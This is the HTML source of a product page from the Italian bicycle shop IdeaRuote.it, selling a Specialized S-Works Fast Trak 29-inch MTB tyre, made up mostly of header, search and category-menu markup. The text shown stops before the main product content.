

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idearuote.it/copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021.html
body_size: 32514
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready"/>
<meta name="description" content="Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready, occasioni copertoni Specialized, offerta copertoni, copertoni 29 super scontati"/>
<meta name="keywords" content="Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready, copertone, bici, ciclismo, mtb. mountain bike, xc, x county, corsa, gara, performance, componenti, bike, accessori ciclismo, offerta copertoni, copertoni prezzi bassi"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready IdeaRuote.it</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.idearuote.it/static/version1768183016/_cache/merged/2246e81646b6141bffad57115c40b16e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="all" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
        
    
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Copertone&#x20;MTB&#x20;Specialized&#x20;S&#x20;Works&#x20;Fast&#x20;Trak&#x20;&#x20;Black&#x20;29&quot;&#x20;&#x20;29&#x20;x&#x20;2.2&#x20;2Bliss&#x20;Bliss&#x20;Ready" />
<meta property="og:image"
      content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/0/0/00122-4021-1.jpg" />
<meta property="og:description"
      content="Specialized&#x20;Fast&#x20;trak&#x20;S-works&#x20;2bliss&#x20;ready&#x20;gripton&#x20;29x2.2&#x20;nero&#x0D;&#x0A;&#x0D;&#x0A;Marchio&#x3A;&#x20;Specialized&#x0D;&#x0A;&#x0D;&#x0A;Nuovo&#x20;pneumatico&#x20;S-Works&#x20;Fast&#x20;Trak.&#x20;Ridisegnato&#x20;per&#x20;essere&#x20;ottimale&#x20;in&#x20;salita&#x20;e&#x20;su&#x20;terreno&#x20;compatto.&#x20;Battistrada&#x20;molto&#x20;scorrevole.&#x20;Tasselli&#x20;del&#x20;battistrada&#x20;disegnati&#x20;per&#x20;scorrevolezza&#x20;e&#x20;trazione,&#x20;e&#x20;ottimizzati&#x20;per&#x20;poter&#x20;gestire&#x20;terreni&#x20;scivolosi&#x20;e&#x20;anche&#x20;sabbiosi.&#x20;Versione&#x20;2bliss&#x20;ready." />
<meta property="og:url" content="https://www.idearuote.it/copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021.html" />
    <meta property="product:price:amount" content="44.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/images/loader-2.gif"}}'
        class="pl-thm-lm pl-thm-lm-luma_child2 catalog-product-view product-copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021 page-layout-2columns-right" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Benvenuto su Idea Ruote bicycle!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.idearuote.it/customer/account/login/referer/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NvcGVydG9uZS1tdGItc3BlY2lhbGl6ZWQtcy13b3Jrcy1mYXN0LXRyYWstYmxhY2stMjktMjkteC0yLTItMmJsaXNzLWJsaXNzLXJlYWR5LTAwMTIyLTQwMjEuaHRtbA~~/"        >Accedi</a>
</li>
<li><a href="https://www.idearuote.it/customer/account/create/" id="idJipqY66l" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.idearuote.it/"
    title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.webp"><img src="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.png" title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="340" height="100" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.idearuote.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search sparsh-search-auto-complete-block">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch sparsh-minisearch" id="search_mini_form" action="https://www.idearuote.it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>

<div id="search-auto-complete" class="sparsh-search-auto-complete" style="display:none">
    <div class="product-data" style="display:none">
        <div class="sparsh-search-auto-complete-category" style="display:none">
            <div class="title">
                Categorie            </div>
            <ul id="sparsh-search-auto-complete-category" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-product" style="display:none">
            <div class="title">
                Prodotti                <a class="sparsh-search-auto-complete-product-see-all">
                    Vedi Tutti                    <span class="sparsh-search-auto-complete-product-see-all-size"></span>
                </a>
            </div>
            <ul id="sparsh-search-auto-complete-product" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-cms-pages" style="display:none">
            <div class="title">
                Pagine CMS            </div>
            <ul id="sparsh-search-auto-complete-cms-pages" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-suggest" style="display:none">
            <div class="title">Suggerimenti</div>
            <ul id="sparsh-search-auto-complete-suggest" role="listbox">

            </ul>
        </div>
    </div>
    <div class="no-result" style="display: none;">Sorry, no results were found!</div>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/bici-e-telai.html" class="level-top" title="Bici e Telai"><span>Bici e Telai</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/corsa.html" title="Corsa"><span>Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/mtb.html" title="MTB"><span>MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/telai.html" title="TELAI"><span>TELAI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/gravel.html" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/e-bike.html" title="E-Bike"><span>E-Bike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/bambino.html" title="Bambino"><span>Bambino</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/accessori.html" class="level-top" title="Accessori"><span>Accessori</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borracce.html" title="Borracce"><span>Borracce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borselli-e-portacellulare.html" title="Borselli e Portacellulare"><span>Borselli e Portacellulare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/bracciali.html" title="Bracciali"><span>Bracciali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/ciclocomputer.html" title="Ciclocomputer"><span>Ciclocomputer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/cura-del-corpo.html" title="Cura Del Corpo"><span>Cura Del Corpo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/luci.html" title="Luci"><span>Luci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/pompe.html" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/portaoggetti.html" title="Portaoggetti"><span>Portaoggetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/protezioni.html" title="Protezioni"><span>Protezioni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/rulli-da-allenamento.html" title="Rulli da allenamento"><span>Rulli da allenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/utensili-officina.html" title="Utensili Officina"><span>Utensili Officina</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/videocamere.html" title="Videocamere"><span>Videocamere</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/zaini.html" title="Zaini"><span>Zaini</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/caschi-e-occhiali.html" class="level-top" title="Caschi e Occhiali"><span>Caschi e Occhiali</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/occhiali.html" title="Occhiali"><span>Occhiali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/caschi.html" title="Caschi"><span>Caschi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/maschere.html" title="Maschere"><span>Maschere</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/abbigliamento.html" class="level-top" title="Abbigliamento"><span>Abbigliamento</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/antivento-smanicati.html" title="Antivento smanicati"><span>Antivento smanicati</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/berretti-sottocasco-bandane.html" title="Berretti sottocasco bandane"><span>Berretti sottocasco bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calzamaglie.html" title="Calzamaglie"><span>Calzamaglie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calze.html" title="Calze"><span>Calze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/copriscarpe.html" title="Copriscarpe"><span>Copriscarpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/felpe.html" title="Felpe"><span>Felpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/gambali.html" title="Gambali"><span>Gambali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/guanti.html" title="Guanti"><span>Guanti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini.html" title="Giubbini"><span>Giubbini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini-antivento.html" title="Giubbini antivento"><span>Giubbini antivento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/intimo.html" title="Intimo"><span>Intimo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-manica-corta.html" title="Maglie manica corta"><span>Maglie manica corta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglia-manica-lunga.html" title="Maglia manica lunga"><span>Maglia manica lunga</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-enduro.html" title="Maglie Enduro"><span>Maglie Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-ciclismo.html" title="Maglie Ciclismo"><span>Maglie Ciclismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/manicotti.html" title="Manicotti"><span>Manicotti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloncini.html" title="pantaloncini"><span>pantaloncini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni-enduro.html" title="Pantaloni Enduro"><span>Pantaloni Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/salopette.html" title="Salopette"><span>Salopette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/scaldacollo-e-fasce.html" title="Scaldacollo e fasce"><span>Scaldacollo e fasce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/t-shirt.html" title="T-Shirt"><span>T-Shirt</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/componenti.html" class="level-top" title="Componenti"><span>Componenti</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/accessori-movimento-c.html" title="Accessori Movimento C."><span>Accessori Movimento C.</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/attacchi-manubrio.html" title="Attacchi Manubrio"><span>Attacchi Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cambi.html" title="Cambi"><span>Cambi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cassette.html" title="Cassette"><span>Cassette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/catene.html" title="Catene"><span>Catene</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/comandi.html" title="Comandi"><span>Comandi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/corone.html" title="Corone"><span>Corone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/deragliatori.html" title="Deragliatori"><span>Deragliatori</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/dischi.html" title="Dischi"><span>Dischi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/forcelle-mtb.html" title="Forcelle MTB"><span>Forcelle MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/guarniture.html" title="Guarniture"><span>Guarniture</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/impianti-freni-a-disco.html" title="Impianti Freni a Disco"><span>Impianti Freni a Disco</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manopole-mtb.html" title="Manopole MTB"><span>Manopole MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-mtb.html" title="Manubri MTB"><span>Manubri MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-road.html" title="Manubri Road"><span>Manubri Road</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/movimenti-centrale.html" title="Movimenti Centrale"><span>Movimenti Centrale</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/nastri-manubrio.html" title="Nastri Manubrio"><span>Nastri Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pasticche-freni.html" title="Pasticche Freni"><span>Pasticche Freni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pedali.html" title="Pedali"><span>Pedali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/reggisella.html" title="Reggisella"><span>Reggisella</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/selle.html" title="Selle"><span>Selle</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/scarpe.html" class="level-top" title="Scarpe"><span>Scarpe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-bdc.html" title="Scarpe BDC"><span>Scarpe BDC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-mtb.html" title="Scarpe MTB"><span>Scarpe MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-running.html" title="Scarpe Running"><span>Scarpe Running</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/ruote-copertoni.html" class="level-top" title="Ruote-Copertoni"><span>Ruote-Copertoni</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria.html" title="Camere d'Aria"><span>Camere d'Aria</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-mtb.html" title="Camere d'aria MTB"><span>Camere d'aria MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-strada.html" title="Camere d'aria Strada"><span>Camere d'aria Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni.html" title="Copertoni"><span>Copertoni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada.html" title="Copertoncini Strada"><span>Copertoncini Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html" title="Copertoncini Strada UST"><span>Copertoncini Strada UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-gravel-e-ciclocross.html" title="copertoni gravel  e ciclocross"><span>copertoni gravel  e ciclocross</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-26.html" title="Copertoni MTB 26""><span>Copertoni MTB 26"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-27-5.html" title="Copertoni Mtb 27.5""><span>Copertoni Mtb 27.5"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-29.html" title="Copertoni MTB 29""><span>Copertoni MTB 29"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/lattice.html" title="Lattice"><span>Lattice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/mousse-protezione.html" title="Mousse Protezione"><span>Mousse Protezione</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/nastri-e-flap-ust.html" title="Nastri e Flap UST"><span>Nastri e Flap UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/portaborraccia.html" title="Portaborraccia"><span>Portaborraccia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ricambi-ruote.html" title="Ricambi Ruote"><span>Ricambi Ruote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-corsa.html" title="Ruote Corsa"><span>Ruote Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-mtb.html" title="Ruote MTB"><span>Ruote MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/tubolari-strada.html" title="Tubolari Strada"><span>Tubolari Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/valvole-ruote-ust-mtb.html" title="Valvole Ruote UST MTB"><span>Valvole Ruote UST MTB</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.idearuote.it/outlet.html" class="level-top" title="Outlet"><span>Outlet</span></a></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.idearuote.it/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.idearuote.it/blog/category/blog.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Blog</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
